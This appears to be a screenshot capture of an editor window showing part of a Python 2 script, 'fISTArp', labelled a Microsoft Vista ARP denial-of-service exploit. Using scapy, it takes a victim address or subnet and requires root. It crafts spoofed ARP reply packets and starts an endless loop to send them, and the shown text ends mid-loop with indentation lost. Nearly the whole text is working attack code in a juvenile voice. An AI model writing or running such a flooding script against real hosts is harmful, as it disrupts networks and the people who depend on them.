 edit Microsoft_Vista_ARP_DoS_exp.py - Far
L:\...x11\Microsoft_Vista_ARP_DoS_exp.py DOS Line 16/85 Col 1 35 21:21
# Usage: python fISTArp.py <victim>
# Depends: scapy.py
# [?] If you don't have scapy
# [+] wget http://hg.secdev.org/scapy/raw-file/tip/scapy.py
from sys import argv
from os import geteuid
from scapy import Ether,ARP,send,srp,conf
from time import sleep
conf.verb = 0
def head():
print """
fISTArp
"""
def isroot():
if geteuid() != 0:
print "TRY AGAIN AS ROOT SILLY..."
return False
else:
return True
def usage():
print "usage:", argv[0], "<victim(s)>"
print "examples:", argv[0], "192.168.1.100"
print "examples:", argv[0], "192.168.1.0/24\n"
def fisting():
arp_fist = ARP(pdst=argv[1],op=2)
print "We are going to loop forever, CTRL-C to stop...\n"
while True:
sleep(3)
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12